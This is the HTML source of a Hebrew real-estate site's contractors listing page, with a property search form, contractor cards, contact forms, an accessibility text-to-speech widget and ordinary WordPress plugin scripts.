                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/linkidin.png" alt="" /></a></div>
                                <div class="inlinem hcurl"><a href="https://www.nadlan.org.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></div>            </div>
                    </div>
    </div>
    <div class="logo">
        <a href="https://www.nadlan.org.il/" title="נדל&quot;ן מקומי &#8211; יזמות ובנייה מסביבך">
            <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/logo.png" alt="נדל&quot;ן מקומי &#8211; יזמות ובנייה מסביבך" />
        </a>
    </div>
</header>
<div id="content">
    <div class="toptax">
        <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/taxbg.jpg" alt="הקבלנים שלנו" />
        <div class="arc-title"><h1>הקבלנים שלנו</h1></div>
        <div id="FiltersBox">
            <div class="box">
                <h5><p>מעל ל-10,000 דירות מחכות לך באתר מלא את הפרטים הבאים:</p>
</h5>
                <div><form action="https://www.nadlan.org.il" id="searchform" method="get">
    <div>
        <div class="inpimg">
            <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/fsicon.png" alt="Search Icon" />
            <!-- <input type="hidden" name="s" value="" /> /-->
                            <input type="text" id="s" data-swplive="true" name="s" value="" placeholder="חפש אזור מגורים, פרוייקט, עיר, שכונה, קבלן" />
                    </div>
        <div class="inrow">
            <div class="inline col2 rightselect">
                <div class="inpimg">
                    <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/fpicon.png" alt="Search Icon" />
                    <select name="price" id="Fprice">
                        <option value="">תקציב</option>
                        <option value="1000000">עד מיליון ₪</option>
                        <option value="1500000">1-1.5 מיליון ₪</option>
                        <option value="2000000">1.5-2 מיליון ₪</option>
                        <option value="2500000">2-2.5 מיליון ₪</option>
                        <option value="2500001">2.5 מיליון ₪ ומעלה</option>
                    </select>
                </div>
            </div>
            <div class="inline col2 leftselect">
                <div class="inpimg fbfx">
                    <img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/fricon.png" alt="Search Icon" />
                    <select name="rooms" id="Frooms">
                        <option value="">מספר חדרים</option>
                        <option value="2">2 חדרים</option>
                        <option value="3">3 חדרים </option>
                        <option value="4">4 חדרים</option>
                        <option value="5">5 חדרים ויותר</option>
                        <option value="20">מיני פנטהאוז</option>
                        <option value="21">דירת גן</option>
                        <option value="22">פנטהאוז</option>
                        <option value="23">וילות ובתים</option>
                    </select>
                </div>
            </div>
        </div>
        <input type="hidden" name="post_type" value="project" />
        <input type="submit" value="מצא את הבית המושלם עבורך" id="searchsubmit" />
    </div>
</form>
</div>
            </div>
            <div class="fshadow"></div>
        </div>
    </div>
    <div class="container">
    <p id="breadcrumbs"><span><span><a href="https://www.nadlan.org.il/">דף הבית</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>הקבלנים שלנו</strong></span></span></p>        <div class="project-archive">
            <div class="arcproduct hotprojects inrow">
                            <div class="shotafim inrow">
                                            <div class="inline col3">
                            <div class="box">
                                <a href="https://www.nadlan.org.il/project/%d7%90%d7%91%d7%a8%d7%94%d7%9d-%d7%9e%d7%9c%d7%9b%d7%94/">
                                    <div class="hpthumb imgfix">
                                        <img width="1153" height="768" src="https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920.jpg 1153w, https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920-300x200.jpg 300w, https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920-768x512.jpg 768w, https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920-1024x682.jpg 1024w, https://www.nadlan.org.il/wp-content/uploads/2019/02/architecture-22039_1920-600x400.jpg 600w" sizes="(max-width: 1153px) 100vw, 1153px" />                                        <div class="projectshover"><div class="abscenter"><span class="abscenter">+</span></div></div>
                                    </div>
                                    <div class="shotaftitle"><h3>אברהם מלכה</h3></div>
                                </a>
                            </div>
                        </div>
                                            <div class="inline col3">
                            <div class="box">
                                <a href="https://www.nadlan.org.il/project/%d7%9e-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d/">
                                    <div class="hpthumb imgfix">
                                        <img width="300" height="80" src="https://www.nadlan.org.il/wp-content/uploads/2016/07/מ.גדולים-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                                        <div class="projectshover"><div class="abscenter"><span class="abscenter">+</span></div></div>
                                    </div>
                                    <div class="shotaftitle"><h3>מ. גדולים</h3></div>
                                </a>
                            </div>
                        </div>
                                            <div class="inline col3">
                            <div class="box">
                                <a href="https://www.nadlan.org.il/project/%d7%a8%d7%99%d7%9e%d7%95%d7%9f/">
                                    <div class="hpthumb imgfix">
                                        <img width="508" height="180" src="https://www.nadlan.org.il/wp-content/uploads/2016/07/rimon.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                                        <div class="projectshover"><div class="abscenter"><span class="abscenter">+</span></div></div>
                                    </div>
                                    <div class="shotaftitle"><h3>רימון &#8211; יזמות ובניה</h3></div>
                                </a>
                            </div>
                        </div>
                                            <div class="inline col3">
                            <div class="box">
                                <a href="https://www.nadlan.org.il/project/%d7%a7%d7%91%d7%95%d7%a6%d7%aa-%d7%9e%d7%95%d7%a1/">
                                    <div class="hpthumb imgfix">
                                        <img width="200" height="250" src="https://www.nadlan.org.il/wp-content/uploads/2016/07/mos.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="projectshover"><div class="abscenter"><span class="abscenter">+</span></div></div>
                                    </div>
                                    <div class="shotaftitle"><h3>קבוצת מוס</h3></div>
                                </a>
                            </div>
                        </div>
                                            <div class="inline col3">
                            <div class="box">
                                <a href="https://www.nadlan.org.il/project/%d7%97%d7%a0%d7%9f-%d7%a9%d7%92%d7%91-%d7%91%d7%a0%d7%99%d7%99%d7%94-%d7%95%d7%99%d7%96%d7%9e%d7%95%d7%aa/">
                                    <div class="hpthumb imgfix">
                                        <img width="200" height="62" src="https://www.nadlan.org.il/wp-content/uploads/2016/07/logo-e1468273730483.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="projectshover"><div class="abscenter"><span class="abscenter">+</span></div></div>
                                    </div>
                                    <div class="shotaftitle"><h3>חנן שגב &#8211; בנייה ויזמות</h3></div>
                                </a>
                            </div>
                        </div>
                                            <div class="inline col3">
                            <div class="box">
                                <a href="https://www.nadlan.org.il/project/%d7%a8%d7%95%d7%91%d7%a8%d7%98-%d7%91%d7%99%d7%9c%d7%99%d7%94/">
                                    <div class="hpthumb imgfix">
                                        <img width="283" height="283" src="https://www.nadlan.org.il/wp-content/uploads/2016/03/ביליה.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="projectshover"><div class="abscenter"><span class="abscenter">+</span></div></div>
                                    </div>
                                    <div class="shotaftitle"><h3>רוברט ביליה נכסים ובנין בע&quot;מ</h3></div>
                                </a>
                            </div>
                        </div>
                                    </div>
                        </div>
        </div>
    </div>
</div>
<!-- XAPI ---><footer>
    <div class="container inrow">
        <div class="inline col2 inrow">
            <div class="inline col60">
                <div class="box">
                    <div class="footabout"><p><strong>נדל&quot;ן מקומי &#8211; </strong><strong>יזמות ובנייה</strong></p>
<p><strong>מוצאים דירה חדשה בישראל!</strong></p>
<p><strong>אינדקס הנדל&quot;ן הגדול ביותר!</strong></p>
</div>
                                        <div class="footsocials">
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/gplus-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/twitter-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/face-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/youtube-1.png" alt="" /></a></div>
                                                    <div class="inlinem social"><a href="" target="_new" class="imgfix"><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/linkidin-1.png" alt="" /></a></div>
                                            </div>
                                    </div>
            </div>
            <div class="inline col40"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat menu-item-340"><a href="https://www.nadlan.org.il/product_cat/%d7%9b%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d/">כל הפרויקטים</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-projects_cat current-menu-item menu-item-148"><a href="https://www.nadlan.org.il/product_cat/%d7%a9%d7%95%d7%aa%d7%a4%d7%99%d7%a0%d7%95-%d7%9c%d7%93%d7%a8%d7%9a/" aria-current="page">הקבלנים שלנו</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.nadlan.org.il/%d7%9c%d7%9e%d7%a4%d7%a8%d7%a1%d7%9e%d7%99%d7%9d/">פרסמו אצלנו</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.nadlan.org.il/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%9c%d7%90%d7%aa%d7%a8/">תקנון נדל&quot;ן מקומי</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://www.nadlan.org.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f-%d7%94%d7%a0%d7%93%d7%9c%d7%9f/">מגזין הנדל&quot;ן</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="https://high-group.co.il/%d7%94%d7%aa%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99%d7%aa/">התחדשות עירונית</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://www.nadlan.org.il/category/%d7%96%d7%99%d7%a8%d7%aa-%d7%94%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d/">זירת המומחים</a></li>
<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://www.nadlan.org.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div></div>
        </div>
        <div class="inline col2">
<div class="wpcf7 no-js" id="wpcf7-f4-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product_cat/%D7%A9%D7%95%D7%AA%D7%A4%D7%99%D7%A0%D7%95-%D7%9C%D7%93%D7%A8%D7%9A/#wpcf7-f4-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="fcfbox">
	<h3>השאירו פרטים - ונחזור אליכם עם הצעה משתלמת במיוחד
	</h3>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/nameicon.png" alt="Name Icon" /><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם" value="" type="text" name="your-name" /></span>
	</p>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/phoneicon.png" alt="Phone Icon" /><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="your-phone" /></span>
	</p>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/mailicon.png" alt="Mail Icon" /><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="אימייל" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="קבלת הצעה משתלמת!" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
    </div>
</footer>
<div id="leos">
	<a href="http://www.leos.co.il/" title="חברה לבניית אתרים">
		<img src="https://www.nadlan.org.il/wp-content/themes/nadlanmekomi/images/leoslogo.png" alt="קידום אורגני" />
		<span>בניית אתרים</span>
	</a>
</div>
<div class="footercf">
    <div class="ffcf">
        <div class="box">
            <div class="fcfclose">X</div>
            
<div class="wpcf7 no-js" id="wpcf7-f136-o2" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product_cat/%D7%A9%D7%95%D7%AA%D7%A4%D7%99%D7%A0%D7%95-%D7%9C%D7%93%D7%A8%D7%9A/#wpcf7-f136-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="136" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f136-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="fifix">
	<h3>מלאו את הפרטים וניצור עמכם קשר בהקדם
	</h3>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/dsfsdfsdf.png" alt="Name Icon" /><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="הקלד שם:" value="" type="text" name="your-name" /></span>
	</p>
	<p><img src="https://www.nadlan.org.il/wp-content/uploads/2016/01/sdafasf.png" alt="Phone Icon" /><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="הקלד טלפון:" value="" type="tel" name="your-phone" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="קבל הצעת מחיר!" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>

    <div class="fcfphone">
        <a href="tel:04-8455445">04-8455445</a>
    </div>
</div>
<div class="closedfcfbtn"></div>
<div class="mobile-footer">
	<div id="flip" class="mobile-menu"></div>
	<div class="firstz"><a href="https://www.nadlan.org.il/"></a></div>
	<div id="flip2" class="second"></div>
	<div class="third"><a href="tel:04-8455445"></a></div>
</div>
</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nadlanmekomi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<div id="real-accessability">
		<a href="#" id="real-accessability-btn"><i class="real-accessability-loading"></i><i class="real-accessability-icon"></i></a>
		<ul>
			<li><a href="#" id="real-accessability-biggerFont">הגדלת גופן</a></li>
			<li><a href="#" id="real-accessability-smallerFont">הקטנת גופן</a></li>
			<li><a href="#" id="real-accessability-grayscale" class="real-accessability-effect">תצוגת שחור לבן</a></li>
			<li><a href="#" id="real-accessability-invert" class="real-accessability-effect">מצב ניגודיות גבוהה</a></li>
			<li><a href="#" id="real-accessability-linkHighlight">הדגשת קישורים</a></li>
			<li><a href="#" id="real-accessability-regularFont">גופן קריא (אריאל)</a></li>
			<li><a href="#" id="real-accessability-reset">איפוס</a></li>

		</ul>
        
        <div id="real-accessability-player">
        
            <span>Page Reader</span>
        
            <img alt="Press Enter to Read Page Content Out Loud" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/play-blue.gif" id="btnAccPlay" onclick="accPlayer('play')" onkeypress="if (event.keyCode==13){ accPlayer('play'); }" style="cursor:pointer">

            <img alt="Press Enter to Pause or Restart Reading Page Content Out Loud" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/pause-gray.gif" id="btnAccPause" onclick="accPlayer('pause')" onkeypress="if (event.keyCode==13){ accPlayer('pause'); }" style="cursor:pointer">

            <img alt="Press Enter to Stop Reading Page Content Out Loud" src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/stop-gray.gif" id="btnAccStop" onclick="accPlayer('stop')" onkeypress="if (event.keyCode==13){ accPlayer('stop'); }" style="cursor:pointer">

            <a href="https://www.nadlan.org.il/wp-content/plugins/real-accessability/support.php" target="_blank"><img src="https://www.nadlan.org.il/wp-content/plugins/real-accessability/images/user-blue.gif" id="btnAccSupport" border="0" onClick="location.href='https://www.nadlan.org.il/wp-content/plugins/real-accessability/support.php';" alt="Screen Reader Support"></a>            
            
        </div>    
            
        
		<div id="real-accessability-copyright"><a href="#">Real Accessability</a></div>
	</div>
	<!-- Init Real Accessability Plugin -->
	<script type="text/javascript">
		jQuery( document ).ready(function() {
			jQuery.RealAccessability({
				hideOnScroll: false
			});
		});	
	<!-- /END -->
	</script>
    <script src="//code.responsivevoice.org/responsivevoice.js"></script>
    <script type="text/javascript">

	function determineEnglish() {
		var body = document.body;
		var textContent = body.textContent || body.innerText;
		var textContent = textContent.replace(/\n/g," ");
		var textContent = textContent.replace(/\r/g," ");
		var textContent = textContent.replace(/\t/g," ");
		var textContent = textContent.replace(/ /g,"");
		var textLeft = textContent.replace(/\W+/g,"");
		var oldc = textContent.length;
		var newc = textLeft.length;
		var ratio = newc/oldc;
		if(ratio>.8) {
			return "english";
		} else {
			return "other";
		}
	}



    window.accPlayerStatus = "uninit";

    if(responsiveVoice.voiceSupport() && determineEnglish()=="english") {
        var obj = document.getElementById("btnAccPlay");
        obj.style.cursor="pointer";  
    } else {
        document.getElementById("real-accessability-player").style.display="none";
    }

    if(navigator.userAgent.indexOf("OPR")!=-1) {
        document.getElementById("real-accessability-player").style.display="none";
    } 
    
    function accPlayer(btnType) {

        // TURN ALL TO GRAY

        var playObj  = document.getElementById("btnAccPlay");
        var pauseObj = document.getElementById("btnAccPause");
        var stopObj  = document.getElementById("btnAccStop");

        if(btnType=="play") {

            if(window.accPlayerStatus=="uninit") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                playObj.src  = playObj.src.replace("blue","gray");
                stopObj.src  = stopObj.src.replace("gray","red");
                pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="playing") {

            } else if(window.accPlayerStatus=="paused") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // RESUME PLAYING
                responsiveVoice.resume();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="stopped") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else {

            }

        } else if(btnType=="pause") {
            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "paused";

                // PAUSE READING
                responsiveVoice.pause();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

            } else if(window.accPlayerStatus=="stopped") {

            } else {

            }

        } else if(btnType=="stop") {

            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="stopped") {

            } else {}
            
        } else {}

    }


    </script>         
    
    
    
    
    
    
    
    
    
    
    
    
    
    
	<script type="text/javascript" src="https://www.nadlan.org.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"down","showThumbs":"true","showExcerpt":"true","showMoreResultsLink":"true","minCharsToSearch":"2","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.nadlan.org.il","ajaxURL":"https:\/\/www.nadlan.org.il\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.8.3" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.8.3" id="excanvas-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.8.3" id="spinners-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.nadlan.org.il\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nadlan.org.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="ilpc-js-before">
/* <![CDATA[ */
window.ILPC={"policyUrl":"https:\/\/www.nadlan.org.il\/privacy-policy\/https:\/\/www.nadlan.org.il\/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
/* ]]> */
</script>
<script type="text/javascript" id="ilpc-js-after">
/* <![CDATA[ */
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
